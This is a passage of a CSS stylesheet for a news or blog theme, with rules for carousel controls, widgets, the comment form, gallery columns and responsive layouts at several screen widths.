    padding: 5px 10px;
    margin: 0px 15px;
    color: black;
}

.owl-next {
    right: 0px;
}

.owl-controls {
    text-align: center;
}

.owl-controls .owl-page {
    display: inline-block;
}

#single-blog .similar-article {
    margin-bottom: 20px;
}

.page-numbers > li {
    display: inline-block;
}

.news-title > ul {
    margin: 8px 0 0;
    padding: 0;
}

.widget-title {
    border-bottom: 1px solid #555;
    color: #ffffff;
    font-size: 18px;
    margin-bottom: 15px;
    margin-top: 30px;
    padding-bottom: 10px;
}

.footer-post h1 {
    background-color: #1f1f1f;
    border-bottom: 1px solid #555;
    color: #ffffff;
    font-size: 18px;
    margin-bottom: 15px;
    margin-top: 30px;
    padding-bottom: 10px;
}

.imnews-custom-widget {
    display: table;
    margin-bottom: 20px;
}

.recentcomments {
    color: #777;
}

.recentcomments a {
    color: #ccc;
    letter-spacing: 0.8px;
    padding: 0;
}

.recentcomments a:hover {
    color: #33A3DD;
}

.footer-calendar_wrap {
    color: #ccc;
}

.month-footer a {
    color: #33A3DD;
}

.month-footer a:hover {
    color: #33A3DD;
}

/*---------------Comment Form-------------*/
label {
    color: #4d4d4d;
    left: 10px;
    opacity: 0.8;
    top: 10px;
    transition: all 0.2s ease 0s;
}

.logged-in-as {
    margin-bottom: 22px;
}

input, textarea {
    background: none repeat scroll 0 0 transparent;
    border: 1px solid #e1e1e1;
    border-radius: 0;
    box-shadow: inherit;
    color: #4d4d4d;
    display: inline-block;
    padding: 6px 12px;
    /*width: 100%;*/
}

.navbar-header img {
    margin: 20px 0 -62px;
}

/*---------------Comment Form-------------*/
/*media-query*/


@media screen and (min-width: 30em) {
    img.alignright {
        float: right;
        margin-left: 1.5em;
    }

    img.alignleft {
        float: left;
        margin-right: 1.5em;
    }
}

@media screen and (max-width: 1000px) {
  #ne_pokazivat {
    visibility: hidden;
    display: none;
  }
}

@media screen and (max-width: 768px) {
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }


    #menubar .navbar-header {
        padding-left: 15px;
    }

    #menubar .navbar-header .navbar-brand {
	    float: none;
        display: block;
        margin-right: 70px;
		color: fff;
    }

    .comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
        width: 100%;
    }

    .more-info {
        float: none;
    }

    .othernews-post-image img {
        overflow: hidden;
        width: 100%;
    }

    .label-img {
        margin-bottom: 0;
    }

    .inline-dropdown .title-sortnews {
        /*margin-bottom: 15px;*/
    }

    .relatednews-post-image img,.similar-post-image img {
        width: 100%;
    }

    .email-subcribe {
        padding: 30px 0px;
        text-align: center;
    }

    .email-subcribe input {
        margin-bottom: 15px;
    }

    .carousel-arrows .right-navigation {
        margin-left: 238px;
    }

    .open>.dropdown-menu li a {
        padding: 5px 0px!important;
    }

    .social-media {
        margin-bottom: 15px;
    }

    .submenu {
        right: 0;
        top: 0;
        position: absolute;
        display: block;
        height: 25px;
        width: 21px;
        border-left: 1px solid black;
        cursor: pointer;
    }

    .inline-dropdown {
        display: block;
    }

    #single-blog .like-article-form .like-article-subcribe button {
        margin-top: 15px;
    }

    .similar-post-panel {
        margin-bottom: 15px;
    }

    .form-submit input {
        width: auto;
    }
}

@media screen and (min-width: 480px) {
    /* Gallery Columns */ .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-1 .gallery-item {
        max-width: 100%;
    }

    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }

    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }

    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }
}

@media screen and (min-width: 768px) {
    /* Gallery Columns */ .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }

    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }

    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }

    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }

    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}

@media screen and (max-width: 600px) {
    .comment .comment-author img {
        display:block;
        float: none;
    }

    .comment .comment-content, .comment b, .comment .comment-metadata a, .comment-metadata {
        padding: 0;
        margin: 0;
    }
}